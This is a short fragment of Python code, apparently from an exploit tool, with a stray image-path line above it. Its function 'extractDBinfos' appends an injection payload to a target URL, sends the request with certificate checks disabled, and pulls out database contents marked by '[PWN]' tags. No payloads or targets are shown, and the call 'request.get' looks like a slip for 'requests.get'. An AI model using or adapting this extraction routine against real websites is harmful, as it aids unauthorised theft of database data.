 def extractDBinfos(myTarget=None,myPayload=None):
    """
    Extract information from database
    Args:
        - target+payload (String)
    Returns:
        - payload result (String)
    """
    result = ""
    encoded_request = myTarget+myPayload
    exploit_req = request.get(encoded_request,verify=False)
    if '[PWN]' in str(exploit_req.content):
        result = str(exploit_req.content).split('[PWN]')[1]
    else:
        result="Maybe no more information ?"
    return result